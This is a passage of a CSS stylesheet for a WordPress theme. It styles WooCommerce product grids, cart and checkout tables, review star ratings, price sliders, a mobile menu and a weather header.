    padding-left: 0px !important;
    padding-right: 0px !important
}
.split-block .column8 > .ot-panel-block .article-block.article-break .item {
    width: 100%;
    padding-right: 0px
}
.split-block .column8 .big-pic-random .big-pic-split > div {
    width: 100%;
    float: none;
    margin-left: 0px;
    margin-right: 0px
}
.split-block .column8 .big-pic-random .slider-items a .content-bottom > strong {
    font-size: 24px
}
.split-block .column8 .split-articles .item h4,
.split-block .column4 .split-articles .item h4 {
    line-height: 22px;
    font-size: 17px
}
.split-block .column8 .category-review-block > div .item {
    width: 47%;
    max-width: 47%
}
.split-block .column8 .woocommerce .products .product {
    width: 48%;
    max-width: 48%;
    clear: none;
    margin-left: 4%
}
.split-block .column8 .woocommerce .products .product:nth-child(2n+1) {
    margin-left: 0px !important;
    clear: both
}
.split-block .column6 .owl-carousel:hover .owl-controls .owl-nav,
.split-block .column4 .owl-carousel:hover .owl-controls .owl-nav {
    display: none
}
.split-block .column4 .big-pic-random .slider-items a .content-bottom > strong {
    font-size: 14px;
    width: 90%
}
.split-block .column8 .owl-carousel .owl-controls .owl-nav,
.split-block .column4 .big-pic-random .slider-items a .content-bottom .categories {
    display: none
}
.split-block .column4 .big-pic-random .slider-items a .slider-rating .slider-star-num {
    font-size: 22px
}
.split-block .column4 .ot-panel-block .article-block .item .article-meta {
    display: none
}
.split-block .column4 .ot-panel-block .article-block .item .item-content h4 {
    margin-bottom: 0px
}
.split-block .column6 .big-pic-random .slider-items a .content-bottom > strong {
    font-size: 20px !important
}
.woocommerce-ordering {
    float: right;
    margin-top: -43px
}
.woocommerce-ordering select {
    padding: 4px 10px
}
.woocommerce .products {
    padding-left: 0px;
    padding-top: 0px;
    clear: both;
    margin-top: -20px
}
.woocommerce .products .product:after,
.woocommerce .products:after {
    clear: both;
    display: block;
    content: ''
}
.woocommerce .products .product {
    list-style: none;
    float: left;
    width: 23%;
    margin-left: 2.66%;
    position: relative;
    text-align: center;
    margin-top: 20px
}
.woocommerce .products .product a:first-child {
    text-decoration: none;
    display: block;
    margin-bottom: 12px;
    color: #232323
}
.woocommerce .products .product a.button {
    margin-bottom: 10px;
    float: left
}
.woocommerce .products .product a:after {
    display: block;
    clear: both;
    content: ''
}
.woocommerce .products .product h3 {
    display: block;
    font-size: 1.3em;
    margin-bottom: 10px;
    font-weight: 500;
    text-align: left;
    font-family: 'Roboto Condensed', sans-serif;
    text-transform: none
}
.woocommerce .products .product:nth-child(4n+1) {
    clear: both;
    margin-left: 0px
}
.woocommerce .product .onsale,
.woocommerce .products .onsale {
    position: absolute;
    z-index: 10;
    top: 15px;
    padding: 7px 15px;
    background: rgb(230, 74, 25);
    color: #fff
}
.woocommerce .products img {
    margin-bottom: 12px;
    width: 100%;
    max-width: 100%
}
.woocommerce .products .star-rating {
    float: left;
    margin-bottom: 10px
}
.woocommerce .products .price {
    float: left;
    clear: both
}
.woocommerce .products .price del {
    display: inline-block;
    padding-right: 5px;
    color: #aaa;
    font-size: 0.9em;
    line-height: 1.2em
}
.woocommerce .products .price .amount {
    font-weight: bold;
    color: #84C69B
}
.woocommerce .products .price del .amount {
    font-weight: normal;
    color: inherit
}
.woocommerce .product {
    display: block;
    margin-bottom: 30px;
    padding: 0px
}
.woocommerce .product:after {
    display: block;
    clear: both;
    content: ''
}
.woocommerce .product > .images {
    float: left;
    width: 41%;
    display: block
}
.woocommerce .product > .images > a > img {
    width: 100%
}
.woocommerce .product > .images .thumbnails {
    display: block;
    padding-top: 5px
}
.woocommerce .product > .images .thumbnails img {
    margin-left: 3.3%;
    margin-top: 10px;
    width: 31%
}
.woocommerce .product > .images .thumbnails a:nth-child(3n+1) img {
    margin-left: 0px;
    clear: both
}
.woocommerce .product > .summary {
    float: left;
    width: 56%;
    display: block;
    margin-left: 3%
}
.woocommerce .product > .summary h1 {
    margin-bottom: 20px;
    color: #323336
}
.related h2 {
    color: #323336
}
.related .products {
    margin-top: 20px
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px
}
.woocommerce-tabs {
    display: block;
    clear: both;
    padding-top: 20px
}
.woocommerce-tabs .entry-content {
    margin-top: -1px;
    float: right;
    border-radius: 0px;
    border: 1px solid #e9e9e9;
    padding: 30px;
    margin-bottom: 30px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.woocommerce-tabs .tabs {
    padding-left: 0px;
    position: relative;
    margin: 0px;
    padding-bottom: 0px
}
.woocommerce-tabs .tabs:after {
    display: block;
    clear: both;
    content: ''
}
.woocommerce-tabs .tabs li {
    list-style: none;
    margin-left: 0px;
    margin-top: 0px
}
.woocommerce-tabs .tabs li a {
    display: inline-block;
    color: #999999;
    border: 1px solid #e9e9e9;
    border-top-width: 2px;
    padding: 12px 30px;
    font-size: 14px;
    margin: 0 0px;
    margin-right: 5px;
    float: left;
    font-size: 14px;
    font-weight: 700
}
.woocommerce-tabs .tabs li.active a {
    color: #000;
    border-bottom: 1px solid #fff;
    border-top: 2px solid #169fda
}
.woocommerce-tabs #comments h2,
.woocommerce-tabs #tab-description h2 {
    font-size: 1.4em
}
.woocommerce #reviews #comments ol.commentlist {
    list-style: none;
    padding-left: 0px
}
.woocommerce #reviews #comments ol.commentlist li {
    padding-left: 80px;
    position: relative;
    padding-top: 20px;
    margin-top: 0px;
    margin-bottom: 20px;
    border-top: 1px dotted #e2e2e2;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.woocommerce #reviews #comments ol.commentlist > li:first-child {
    border-top: 0px
}
.woocommerce #reviews #comments .star-rating {
    float: right
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    -webkit-border-radius: 40px;
    -moz-border-radius: 45px;
    border-radius: 40px;
    border: 0;
    padding: 0;
    width: 50px;
    margin-top: 6px;
    position: absolute;
    top: 20px;
    left: 0px
}
.woocommerce #reviews #comments .star-rating {
    margin-bottom: 8px
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 8px
}
.woocommerce .product {
    position: relative
}
.woocommerce-info {
    display: block;
    margin-bottom: 20px;
    background: #f5f5f5;
    padding: 20px;
    border-left: 3px solid #ECC31F
}
.woocommerce-info .button {
    float: right;
    margin-top: -7px !important;
    position: relative
}
.woocommerce-message {
    display: block;
    margin-bottom: 20px;
    background: #f5f5f5;
    padding: 20px;
    border-left: 3px solid #8FBE29
}
.woocommerce-message .button {
    float: right;
    margin-top: -7px !important;
    position: relative
}
.woocommerce-error {
    display: block;
    margin-bottom: 20px;
    background: #f5f5f5;
    padding: 20px !important;
    border-left: 3px solid #DA222B
}
.woocommerce-error li {
    list-style-type: none
}
.woocommerce-message .button {
    float: right;
    margin-top: -7px !important;
    position: relative
}
.shop_attributes {
    text-align: right
}
.shop_attributes td {
    padding-left: 20px;
    padding-bottom: 8px;
    text-align: left
}
.summary .price {
    float: left;
    margin-top: 5px;
    font-size: 20px;
    margin-bottom: 12px
}
.screen-reader-text {
    display: none
}
.widget #bbp_search {
    padding-top: 9px;
    padding-bottom: 9px;
    margin-right: 7px
}
div[itemprop="description"] {
    margin-bottom: 30px;
    clear: both
}
.cart .quantity {
    position: relative;
    width: 120px;
    float: left;
    clear: both;
    height: 50px;
    margin-bottom: 5px
}
.cart .quantity input.plus,
.cart .quantity input.minus {
    background-color: #F8F8F8;
    background-repeat: repeat-x;
    border: 1px solid #E1E1E1;
    border-radius: 0 0 0 0;
    color: #666;
    cursor: pointer;
    display: inline !important;
    height: 35px;
    line-height: 35px;
    margin: 0;
    padding: 0;
    vertical-align: middle;
    width: 35px;
    position: relative
}
.cart .quantity input.plus {
    left: 35px
}
.woocommerce .container div.product form.cart .button {
    margin-bottom: 20px
}
form.cart .button:focus {
    outline: none
}
.container .form-submit input {
    background: #fff;
    border: 2px solid #111;
    color: #111;
    font-size: 14px
}
.container .form-submit input:hover {
    border-color: #119dd9;
    color: #119dd9;
    border-radius: 0px
}
.woocommerce .cart .quantity input.qty {
    border-left: medium none;
    border-right: medium none;
    border-top: 1px solid #e2e2e2;
    border-bottom-width: 1px;
    display: inline;
    height: 35px;
    line-height: 35px;
    margin: 0;
    padding: 0 5px;
    font-size: 15px;
    text-align: center;
    vertical-align: middle;
    width: 35px;
    position: relative;
    position: absolute;
    top: 0px;
    left: 35px;
    z-index: 2;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}
.woocommerce .summary button.button {
    font-size: 1em !important;
    clear: both;
    margin-bottom: 20px;
    padding: 9px 17px 10px 17px;
    background: #8BB818
}
.woocommerce .summary .variations_form .variations {
    line-height: 150%
}
.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    background-image: none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    border-color: #E1E1E1;
    font-weight: normal;
    font-size: 12px
}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    float: none !important
}
.summary .product_meta {
    margin-top: 5px;
    margin-bottom: 15px;
    clear: both
}
.summary .product_meta .divider {
    width: 30px;
    height: 2px;
    background: #e2e2e2;
    margin-bottom: 15px
}
.summary .single_variation:after {
    display: block;
    clear: both;
    content: ''
}
.summary .variations {
    margin-bottom: 10px;
    vertical-align: middle
}
.summary .variations label {
    display: inline-block;
    padding-top: 5px
}
.summary .variations td {
    padding-right: 10px
}
.summary .variations select {
    padding: 3px 6px;
    cursor: pointer;
    border: 1px solid #e2e2e2;
    margin-right: 10px
}
#review_form_wrapper form {
    margin-top: 35px;
    display: block
}
#review_form_wrapper form > p label {
    margin-bottom: 5px;
    font-size: 14px
}
#review_form_wrapper form > p {
    width: 55%;
    display: block;
    margin-left: auto;
    margin-right: auto
}
#review_form_wrapper form > p textarea,
#review_form_wrapper form > p input[type=text] {
    width: 100%;
    display: block;
    color: #949494;
    border: 1px solid #c4c4c4;
    padding: 12px 15px;
    font-size: 1em;
    font-family: Arial;
    margin: 0px;
    border-radius: 2px;
    line-height: 14px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
#review_form_wrapper .stars {
    display: inline-block;
    margin-bottom: 0px;
    margin-left: 15px;
    position: relative
}
#review_form_wrapper .stars a {
    letter-spacing: 0px;
    font-size: 1em;
    color: transparent;
    display: inline-block;
    font-family: 'FontAwesome';
    position: relative;
    margin-right: 1px;
    width: 19px
}
#review_form_wrapper .stars a.active:before,
#review_form_wrapper .stars a:hover:before {
    display: block;
    letter-spacing: 5px;
    font-size: inherit;
    content: "";
    right: -1px;
    text-align: right;
    color: #F7B019;
    position: absolute;
    font-family: 'FontAwesome';
    z-index: 20
}
#review_form_wrapper .stars > span:after {
    font-family: 'FontAwesome';
    content: "\f005\f005\f005\f005\f005";
    color: #ccc;
    display: block;
    position: absolute;
    top: 0px;
    letter-spacing: 5px;
    font-size: inherit;
    z-index: 0
}
#review_form_wrapper .stars a.active,
#review_form_wrapper .stars a:hover {
    z-index: 20
}
#review_form_wrapper .stars a.star-1 {
    z-index: 5
}
#review_form_wrapper .stars a.star-2 {
    z-index: 4
}
#review_form_wrapper .stars a.star-3 {
    z-index: 3
}
#review_form_wrapper .stars a.star-4 {
    z-index: 2
}
#review_form_wrapper .stars a.star-5 {
    z-index: 1
}
#review_form_wrapper .stars a.star-1.active:before,
#review_form_wrapper .stars a.star-1:hover:before {
    content: "\f005"
}
#review_form_wrapper .stars a.star-2.active:before,
#review_form_wrapper .stars a.star-2:hover:before {
    content: "\f005\f005"
}
#review_form_wrapper .stars a.star-3.active:before,
#review_form_wrapper .stars a.star-3:hover:before {
    content: "\f005\f005\f005"
}
#review_form_wrapper .stars a.star-4.active:before,
#review_form_wrapper .stars a.star-4:hover:before {
    content: "\f005\f005\f005\f005"
}
#review_form_wrapper .stars a.star-5.active:before,
#review_form_wrapper .stars a.star-5:hover:before {
    content: "\f005\f005\f005\f005\f005"
}
#bp-login-widget-submit,
#searchsubmit,
#review_form_wrapper input[type=submit] {
    font-size: 0.8em !important;
    margin: 0 2px 5px 0;
    display: inline-block;
    padding: 10px 17px;
    color: #fff !important;
    background: #e34922;
    text-decoration: none !important;
    text-transform: uppercase;
    border-radius: 2px;
    border: 0px;
    cursor: pointer
}
#bp-login-widget-submit:hover,
#searchsubmit:hover,
#review_form_wrapper input[type=submit]:hover {
    background: #232323 !important
}
.widget .cat-item {
    padding-top: 5px
}
.widget > div > ul.menu {
    margin-bottom: 10px
}
.widget > div > ul.menu li {
    margin-bottom: 4px
}
.widget > div > ul.menu li > a {
    display: block;
    border-left: 4px solid #E4E4E4;
    line-height: 40px;
    font-size: 14px;
    color: #232323;
    padding-left: 14px;
    background: #FAFAFA
}
.widget > div > ul.menu li > a:hover {
    border-left: 4px solid #ccc;
    color: #232323;
    background: #f0f0f0
}
.widget > div > ul.menu ul li {
    padding-left: 10px;
    margin-top: 4px
}
.widget > form > div #s {
    padding: 8px 10px;
    width: 130px
}
.star-rating {
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    letter-spacing: 2px;
    width: 5.2em;
    font-family: 'FontAwesome';
    display: inline-block;
    color: #F7B019
}
.star-rating:before {
    content: "\f005\f005\f005\f005\f005";
    color: #dfdbdf;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    letter-spacing: inherit;
    font-size: inherit
}
.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
    letter-spacing: inherit;
    font-size: inherit
}
.star-rating span:before {
    color: #F7B019;
    content: "\f005\f005\f005\f005\f005";
    top: 0;
    position: absolute;
    left: 0;
    letter-spacing: inherit;
    font-size: inherit
}
.widget ul.product_list_widget li {
    padding-bottom: 14px;
    border-bottom: 1px solid #e7e7e7
}
.widget ul.product_list_widget li:after {
    display: block;
    clear: both;
    content: ''
}
.widget ul.product_list_widget li a {
    text-transform: none;
    font-size: 14px;
    color: #111;
    border: none;
    padding: 0px;
    line-height: 1.5em;
    width: 100%
}
.widget ul.product_list_widget .star-rating {
    float: none !important;
    margin: 3px 0px 2px 0px !important;
    display: block
}
.widget ul.product_list_widget li del span.amount,
.widget ul.product_list_widget li del {
    color: #ccc
}
.widget ul.product_list_widget li .reviewer,
.widget ul.product_list_widget li .amount {
    font-size: 12px;
    color: #777;
    display: inline-block;
    margin-top: 5px
}
.widget ul.product_list_widget li a:hover {
    text-decoration: underline;
    color: #111
}
.widget .product_list_widget li img {
    max-width: 48px;
    margin-right: 15px;
    margin-top: 4px
}
.widget ul.product_list_widget li img {
    position: absolute;
    left: 0px
}
.widget ul.product_list_widget li {
    min-height: 58px;
    margin-bottom: 14px
}
.widget ul.product_list_widget li a {
    display: block;
    position: relative;
    padding-left: 60px;
    width: auto
}
.widget ul.product_list_widget li .quantity {
    line-height: 150% !important
}
.widget ul.product_list_widget li .quantity .amount {
    line-height: inherit !important;
    margin-top: 0px !important;
    font-size: 1em
}
.widget ul.product_list_widget li .variation p {
    margin-bottom: 0px
}
.widget ul.product_list_widget li .quantity,
.widget ul.product_list_widget li .variation,
.widget ul.product_list_widget li .reviewer,
.widget ul.product_list_widget li > del,
.widget ul.product_list_widget li > .amount,
.widget ul.product_list_widget .star-rating {
    margin-left: 60px !important
}
.widget .widget_shopping_cart_content .total {
    display: block;
    border-top: 2px solid #DFDFDF;
    margin-top: 14px;
    padding-top: 12px;
    margin-bottom: 10px;
    font-size: 1.14em
}
.widget .widget_shopping_cart_content .total .amount {
    float: right
}
.widget .widget_shopping_cart_content .buttons {
    margin-bottom: 0px
}
.price_slider_wrapper .price_slider {
    margin-bottom: 15px
}
.price_slider_wrapper input {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none
}
.price_slider_wrapper .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em
}
.price_slider_wrapper .price_slider_amount .button {
    float: left
}
.price_slider_wrapper .ui-slider {
    position: relative;
    text-align: left
}
.price_slider_wrapper .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.75em;
    height: 0.8em;
    margin: 0px -2px;
    border-radius: 1em;
    border: 1px solid #B8B8B8;
    cursor: pointer;
    background: #FAFAFA;
    outline: none;
    top: -0.2em;
    transition: none
}
.price_slider_wrapper .ui-slider .ui-slider-handle:last-child {
    margin-left: -0.5em
}
.price_slider_wrapper .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #3C98CA;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em
}
.price_slider_wrapper .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #f2f2f2 !important
}
.price_slider_wrapper .ui-slider-horizontal {
    height: .5em;
    background: #E6E6E6
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-min {
    left: -1px
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-max {
    right: -1px
}
.woocommerce-pagination {
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 100%;
    margin-top: 20px
}
.woocommerce-pagination ul.page-numbers {
    display: inline-block;
    padding: 0px;
    margin: 0px
}
.woocommerce-pagination .page-numbers li {
    display: inline-block;
    list-style: none;
    margin: 3px 1px !important;
    padding: 0px
}
.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    color: #444444;
    text-shadow: none;
    font-weight: bold;
    font-size: 1em;
    line-height: 100%;
    padding: 12px 15px;
    border-radius: 30px;
    background: transparent;
    border: 1px solid #444444;
    margin: 0;
    text-decoration: none !important
}
.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers:hover {
    background: #444444;
    color: #fff !important
}
.article-content .woocommerce .cart_totals h2 {
    font-size: 1em;
    margin-top: 0px;
    padding-top: 0px;
    padding-bottom: 8px
}
table.cart {
    margin: 0px;
    margin-bottom: 30px;
    width: 70%;
    float: left
}
table.cart tr th {
    text-align: left;
    text-transform: uppercase;
    font-size: 1em;
    padding-top: 3px;
    padding-bottom: 7px;
    padding-left: 0px;
    border-bottom: 2px solid #e2e2e2
}
table.cart tr th.product-subtotal {
    text-align: right
}
table.cart tr td {
    padding-left: 0px;
    font-size: 15px;
    text-align: left;
    vertical-align: middle
}
table.cart tr td.product-add-to-cart {
    text-align: right
}
table.cart tr td.product-thumbnail {
    font-size: 60px
}
table.cart tr td img {
    max-height: 70px;
    max-width: 100%;
    width: auto
}
table.cart tr td.product-name a {
    color: #333;
    border: none;
    padding: 0px
}
table.cart tr td a:hover {
    border: none;
    color: #111;
    text-decoration: underline
}
table.cart td .quantity {
    margin: 0px;
    width: auto;
    height: 35px
}
table.cart .quantity input.plus,
table.cart .quantity input.minus {
    height: 35px;
    line-height: 35px;
    width: 30px;
    font-weight: 400
}
table.cart .quantity input.qty {
    height: 35px;
    left: 30px;
    line-height: 35px
}
table.cart td.product-remove a {
    font-size: 13px;
    line-height: 20px;
    color: #999;
    padding: 2px 8px;
    border: 1px solid #eee;
    border-radius: 50%;
    text-align: center
}
table.cart td.product-remove a:hover {
    color: #fff;
    background: #E93D12;
    border-radius: 50%;
    text-decoration: none;
    border: 1px solid transparent
}
table.cart td dl {
    margin: 0px
}
table.cart td dl p {
    font-size: 13px;
    margin: 0px;
    line-height: 1.4em;
    color: #888;
    margin-right: 15px;
    margin-left: 6px
}
table.cart td dt,
table.cart td dd {
    float: left;
    font-size: 12px;
    color: #888;
    font-size: 13px;
    color: #888;
    font-weight: normal;
    line-height: 1.4em
}
table.cart td dt {
    text-transform: capitalize;
    color: #666
}
.cart_totals h2 {
    padding: 1px 8px 2px 0px;
    text-transform: uppercase;
    font-size: 13px;
    padding-left: 0px;
    border-bottom: 2px solid #e2e2e2;
    margin-top: 0px
}
.coupon h3 {
    padding: 11px 8px;
    text-transform: uppercase;
    font-size: 14px;
    padding-left: 0px;
    margin-bottom: 0px;
    margin-top: 20px
}
.coupon input#coupon_code {
    width: 29.6%;
    padding: 6px 8px 7px 8px;
    margin-bottom: 10px;
    border-radius: 2px;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.coupon .button {
    width: auto
}
.head-office {
    white-space: nowrap
}
.logged-in #main-menu.isfixed,
.admin-bar #main-menu.isfixed {
    margin-top: 32px
}
.woocommerce-page .cart-collaterals input {
    width: 100%;
    margin-bottom: 2px;
    padding: 12px;
    font-size: 14px
}
.woocommerce-page .cart-collaterals input.update-button,
.woocommerce .update-button {
    background: #fff !important;
    font-weight: 700;
    border: 2px solid #e2e2e2;
    color: #aeaeae
}
.woocommerce-page .cart-collaterals input.update-button:hover,
.woocommerce .update-button:hover {
    border-color: #333;
    color: #333
}
.woocommerce-page .cart-collaterals input.checkout-button,
.woocommerce .checkout-button {
    background-color: #8FBE29
}
.woocommerce .checkout-button {
    margin-bottom: 25px
}
.woocommerce-page .cart-collaterals .coupon input.button {
    width: auto;
    font-size: 12px;
    padding: 10px 20px
}
.cart_totals table {
    margin: 0px;
    font-size: 14px;
    margin-bottom: 20px;
    width: 100%
}
.cart_totals table tr.order-total th,
.cart_totals table tr.order-total td {
    border-bottom: 2px solid #e2e2e2
}
.cart_totals table td {
    text-align: right
}
.cart_totals table th,
.cart_totals table td {
    border-bottom: 1px dotted #ccc;
    padding: 8px 8px 8px 0px
}
.cart_totals table tr:nth-child(even),
table.cart tr:nth-child(even) {
    background-color: #fff
}
table.cart tr td.product-subtotal {
    text-align: right;
    font-weight: bold
}
.cart-collaterals h2 {
    margin: 20px 0px 0px 0px
}
table.cart tr:nth-child(even) {
    border-top: 1px dotted #e2e2e2;
    border-bottom: 1px dotted #e2e2e2
}
.cart-collaterals .shipping_calculator h2 {
    padding-top: 0px;
    margin-top: 20px;
    margin-bottom: 0px
}
.woocommerce:after {
    clear: both;
    content: '';
    display: block
}
.cart-collaterals h2 a,
.cart-collaterals h2 a:hover {
    font-size: 16px;
    background-color: inherit;
    color: #289dcc
}
.cart-collaterals h2 a:before {
    content: "\f196";
    font-family: FontAwesome;
    margin-right: 8px;
    position: relative;
    bottom: -1px
}
.woocommerce .shipping-calculator-form button {
    font-weight: 400
}
.cart-collaterals .shipping-calculator-form select {
    width: 100%;
    padding: 6px 7px
}
.cart-collaterals .shipping-calculator-form p {
    margin-bottom: 5px
}
.cart-collaterals .shipping-calculator-form .input-text {
    width: 100%;
    padding: 5px 10px;
    margin-top: 5px;
    margin-bottom: 0px;
    font-size: 14px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.woocommerce-page .shipping-calculator-form button.button {
    font-size: 11px;
    font-weight: 400
}
.woocommerce-page .shipping-calculator-form button.button:hover {
    border-radius: 0px
}
.checkout-confirmed-payment {
    padding: 30px 30px 1px 30px;
    background: #d8f1d3;
    margin-bottom: 30px
}
.checkout-confirmed-payment p {
    font-size: 24px;
    color: #4a863c
}
.checkout-confirmed-payment ul li:before {
    background: #60a550 !important
}
.cart_totals table th {
    text-align: left;
    font-weight: normal
}
.woocommerce .cart .cart_item .quantity input.qty {
    left: 30px
}
.shop_table.cart .coupon {
    padding-top: 15px
}
.shop_table.cart .coupon label {
    padding-bottom: 5px;
    display: block
}
.shop_table.cart .coupon .button {
    background-color: #aaa
}
.article-content.page .main-title h2 {
    margin-bottom: 0px
}
label {
    display: inline-block;
    margin-bottom: 5px;
    font-weight: bold
}
p.form-row input.input-text {
    width: 100%;
    font-size: 15px;
    color: #333;
    padding: 10px 12px;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
span.required {
    color: red
}
form.login {
    background: #f9f9f9;
    border: 2px solid #f0f0f0;
    padding: 32px;
    margin: 30px 0px;
    border-radius: 4px;
    font-size: 13px
}
form.login label {
    display: block
}
form.login input.input-text {
    width: 100%
}
.woocommerce-page form.login input.button {
    font-size: 14px;
    margin: 5px 0px 22px 0px
}
.woocommerce-page form.login input#rememberme {
    margin-right: 4px
}
p.form-row label {
    display: inline-block
}
p.form-row input.input-text {
    width: 100%;
    font-size: 15px;
    color: #333
}
.addresses h3 {
    font-size: 18px;
    font-weight: 600
}
.addresses address {
    padding-top: 5px;
    display: block
}
.col2-set.addresses {
    overflow: hidden
}
.col2-set.addresses .col-1,
.col2-set.addresses .col-2 {
    float: left;
    margin-right: 30px;
    width: 46%
}
.article-content .woocommerce-billing-fields h3,
.article-content .woocommerce-shipping-fields h3 {
    font-size: 1.3em
}
#order_review_heading {
    clear: both;
    padding-top: 20px;
    display: block;
    border-top: 2px solid #e2e2e2
}
table.shop_table {
    width: 100%;
    margin-bottom: 30px
}
table.shop_table th,
table.shop_table td {
    padding: 10px;
    padding-left: 0px;
    font-size: 18px
}
table.shop_table tr:nth-child(even) {
    background: #fff
}
table.shop_table tr th,
table.shop_table tfoot td {
    border-bottom: 2px solid #e2e2e2
}
table.shop_table thead tr th {
    font-size: 13px;
    text-transform: uppercase
}
table.shop_table tr.order-total th,
table.shop_table tr.shipping th,
table.shop_table tr.cart-subtotal th {
    text-align: left
}
table.shop_table thead tr th.product-name {
    text-align: left;
    font-size: 1.2em
}
table.shop_table thead tr th.product-subtotal {
    text-align: right
}
table.shop_table .product-total,
table.shop_table tfoot td {
    text-align: right
}
table.shop_table tr.order-total th {
    text-transform: uppercase
}
ul.payment_methods .payment_method_bacs p {
    background: #fff;
    padding: 15px;
    margin: 5px 0px 10px 0px
}
ul.payment_methods {
    margin-left: 0px;
    background: #f2f2f2;
    padding: 20px !important
}
ul.payment_methods li {
    margin-left: 0px;
    list-style-type: none
}
ul.payment_methods li.payment_method_paypal img {
    margin-top: -2px;
    display: inline;
    margin-left: 7px
}
ul.payment_methods li input {
    margin-right: 6px
}
ul.payment_methods li:before {
    display: none
}
ul.payment_methods p {
    color: #777;
    font-size: 13px;
    line-height: 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
input.button.place_order {
    padding: 12px 20px;
    font-size: 14px !important
}
textarea.input-text {
    width: 100%;
    font-size: 15px;
    color: #333;
    width: 100%;
    font-size: 15px;
    color: #333;
    padding: 10px 12px;
    border: 1px solid #ccc;
    font-family: Arial;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.shop_table .cart_item td {
    border-bottom: 1px solid #f0f0f0
}
#reviews #comments .comment-text {
    margin-left: 0px
}
.comment-form-rating #rating {
    margin-left: 15px
}
.widget ul.product_list_widget li:last-child {
    border-bottom: 0px;
    margin-bottom: 0px;
    padding-bottom: 0px
}
.dat-menu-setup {
    background-color: #665140;
    background-image: url(../images/background-photo-2.jpg)
}
.effect-1 .dat-menu-container {
    -webkit-transition: -webkit-transform 0.4s;
    transition: transform 0.4s
}
.dat-menu-setup .dat-menu-container::after {
    -webkit-transition: opacity 0.4s, height 0s 0.4s;
    transition: opacity 0.4s, height 0s 0.4s
}
.effect-1 .dat-menu-list li {
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s
}
.dat-menu-top-header,
.dat-menu-list {
    font-family: Arial
}
.dat-menu-top-header {
    color: #fff;
    background: #232323;
    box-shadow: inset 0 30px 0rgba(255, 255, 255, 0.01), inset 0 -1px 0 rgba(255, 255, 255, 0.05), 0 2px 5px rgba(0, 0, 0, 0.2)
}
.dat-menu-list.dat-submenu > ul li.dat-has-sub:after {
    content: '+'
}
@media screen and (max-width: 600px) {
    .dat-menu-top-header {
        display: block !important
    }
    .dat-menu-wrapper.dat-menu-padding {
        padding-top: 60px !important
    }
}
.header-weather .weather-icon {
    display: block;
    float: left;
    margin-right: 20px
}
.header-weather .small-title {
    display: block;
    margin-left: 84px;
    font-weight: bold;
    font-size: 11px;
    margin-top: 4px;
    margin-bottom: 3px
}
.header-weather strong {
    display: block;
    margin-left: 84px;
    font-weight: bold;
    font-size: 17px;
    margin-top: auto;
    margin-bottom: 5px;
    font-family: 'Titillium Web', sans-serif
}
.header-weather .default-title {
    display: block;
    margin-left: 84px;
    font-weight: bold;
    font-size: 13px
}
.header-weather {
    display: table-cell;
    vertical-align: middle;
    width: 20%;
    padding-left: 20px;
    text-align: left;
    color: #bbbbbb
}
.item.effect-duke {
    position: relative;
    width: 274px;
    height: auto;
    overflow: hidden;
    background: #3085a3;
    text-align: center;
    cursor: pointer
}
.item.effect-duke img {
    position: relative;
    display: block;
    max-width: 100%;
    opacity: 0.8
}
.item.effect-duke .caption-text {
    padding: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    text-transform: uppercase;
    font-size: 1em;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}
.item.effect-duke h2 {
    word-spacing: -0.15em;
    font-weight: 300
}
.item.effect-duke p {
    letter-spacing: 1px;
    font-size: 68.5%
}
.item.effect-duke .caption-text,
.item.effect-duke .caption-text > a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.item.effect-duke .caption-text > a {
    z-index: 1000;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
